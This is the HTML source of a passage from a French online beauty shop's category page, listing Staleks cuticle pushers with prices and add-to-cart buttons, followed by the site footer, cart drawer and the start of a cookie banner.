	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-gummy-uniq-pq-10-4-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-4.2_result-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/4.2" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-4.2_result-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-4.2_result-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-4.2_result-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-4.2_result-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-4.2_result-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-4.2_result-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-gummy-uniq-pq-10-4-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/4.2</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.95</bdi></span></span>
<div class="product-excerpt"><p>Staleks Pro GUMMY UNIQ sont des  repousses cuticules modernes pour manucure et pédicure qui offrent commodité et précision dans un seul outil. Ils ont un design attrayant combinant du silicone rose et du métal satiné. La principale caractéristique des repousses cuticules GUMMY est le manche en silicone, qui offre une prise fiable sur l&rsquo;outil, ce&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=5417" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5417" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/4.2&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/4.2 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5417" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-5433 status-publish instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-gummy-uniq-pq-11-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2024/02/pq-11-2_result-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Gummy UNIQ PQ-11/2" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2024/02/pq-11-2_result-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-11-2_result-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-11-2_result-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-11-2_result-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-11-2_result-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-11-2_result-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-gummy-uniq-pq-11-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Gummy UNIQ PQ-11/2</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.10</bdi></span></span>
<div class="product-excerpt"><p>Staleks Pro GUMMY UNIQ sont des  repousses cuticules modernes pour manucure et pédicure qui offrent commodité et précision dans un seul outil. Ils ont un design attrayant combinant du silicone rose et du métal satiné. La principale caractéristique des repousses cuticules GUMMY est le manche en silicone, qui offre une prise fiable sur l&rsquo;outil, ce&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=5433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5433" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Gummy UNIQ PQ-11/2&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Gummy UNIQ PQ-11/2 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5433" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-3973 status-publish instock product_cat-equipements product_cat-pedicure product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-smart-ps-50-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Smart PS-50/2" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2023/02/lopatka-manikyurnaya-ps-50_2-1.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-smart-ps-50-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Smart PS-50/2</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.50</bdi></span></span>
<div class="product-excerpt"><p>Repousse cuticules Staleks Pro Smart PS-50/2 a la partie travaillante « poussoir étroit arrondi » conçue pour soulever et repousser la cuticule. La partie travaillante « hachette » nettoie la plaque à ongles du ptéryguiom. &#8211; Affûtage double face de la hachette manuel professionnel. &#8211; Recommandé pour manucure et pédicure. &#8211; La poignée moletée améliore la prise&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=3973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3973" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Smart PS-50/2&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Smart PS-50/2 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3973" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-4592 status-publish last instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-smart-ps-50-6/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-ps-50_6-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Smart PS-50/6" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-ps-50_6-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-ps-50_6-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-ps-50_6-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-ps-50_6-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-ps-50_6-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-ps-50_6-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-smart-ps-50-6/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Smart PS-50/6</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.50</bdi></span></span>
<div class="product-excerpt"><p>Repousse cuticules Staleks Pro Smart PS-50/6 a la partie travaillante « poussoir étroit arrondi » conçue pour soulever et repousser la cuticule. La partie travaillante “lame pliée” nettoie la plaque à ongles du ptéryguiom. – Affûtage double face de la hachette manuel professionnel. – Recommandé pour manucure et pédicure. – La poignée moletée améliore la&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=4592" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4592" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Smart PS-50/6&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Smart PS-50/6 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4592" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div></div>	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-standard" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-5 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-1" class="widget widget_text"><h2 class="widget-title">Informations</h2>			<div class="textwidget"><p><a href="https://sublimiss.fr/mentions-legales/">Mentions Légales</a><br />
<a href="https://sublimiss.fr/conditions-generales-de-vente/">Conditions Générales de Vente</a><br />
<a href="https://www.sublimiss.fr/payement-securise/">Payements sécurisés</a><br />
<a href="https://sublimiss.fr/contact/">Conatctez nous</a><br />
<a href="https://sublimiss.fr/a-propos/">À propos</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget4 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-7" class="widget widget_text"><h2 class="widget-title">Catégories</h2>			<div class="textwidget"><p><a href="https://sublimiss.fr/emi/">EMI</a><br />
<a href="https://sublimiss.fr/staleks/">Staleks</a><br />
<a href="https://sublimiss.fr/lippi-slider/">Lippi Slider</a><br />
<a href="https://sublimiss.fr/liquides/">Liquides</a><br />
<a href="https://sublimiss.fr/equipements/">Équipements</a><br />
<a href="https://sublimiss.fr/nail-art-deco/">Nail-Art Déco</a><br />
<a href="https://sublimiss.fr/pedicure/">Pédicure</a><br />
<a href="https://sublimiss.fr/soins/">Soins</a><br />
<a href="https://sublimiss.fr/sublikits/">SubliKits</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-2">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-10" class="widget widget_text"><h2 class="widget-title">Aide</h2>			<div class="textwidget"><p><a href="https://sublimiss.fr/expedition-et-livraison/">Détails et frais de livraison</a><br />
<a href="https://sublimiss.fr/politique-de-retour/">Politique de retours</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget1 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><h2 class="widget-title">Réseaux</h2><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/profile.php?id=100090108669565" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="http://www.instagram.com/sublimiss_shop/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-12" class="widget widget_text"><h2 class="widget-title">Contact</h2>			<div class="textwidget"><p>EI Sublimiss<br />
Nishchyk Sviatlana<br />
1 rue d&rsquo;Aulnoy 59990 Curgies France<br />
Appelez nous au :<br />
06 71 08 31 03<br />
Email : info@sublimiss.fr</p>
</div>
		</section>	</div>
</div><!-- .footer-widget5 -->
					</div>
										<div class="site-footer-top-section-5 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="media_image-3" class="widget widget_media_image"><img width="376" height="147" src="https://sublimiss.fr/wp-content/uploads/2024/07/Paiements.png" class="image wp-image-5745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2024/07/Paiements.png 376w, https://sublimiss.fr/wp-content/uploads/2024/07/Paiements-300x117.png 300w" sizes="(max-width: 376px) 100vw, 376px" /></section>	</div>
</div><!-- .footer-widget2 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-contained site-footer-row-mobile-layout-standard" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026  Sublimiss</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-right content-tablet-align-left content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-3" class="widget widget_text">			<div class="textwidget"><p>Privacy Policy | Cookies Policy | Terms and Conditions | Website Accessibility</p>
</div>
		</section>	</div>
</div><!-- .footer-widget6 -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
				<div id="cart-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-side-right popup-mobile-drawer-side-right" data-drawer-target-string="#cart-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#cart-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<h2 class="side-cart-header">Voir le panier</h2>
				<button class="cart-toggle-close drawer-toggle" aria-label="Fermer le panier"  data-toggle-target="#cart-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".header-cart-button">
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Fermer le menu</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content woocommerce widget_shopping_cart">
								<div class="mini-cart-container">
					<div class="kadence-mini-cart-refresh">
							<div class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</div>
					</div>
				</div>
							</div>
		</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
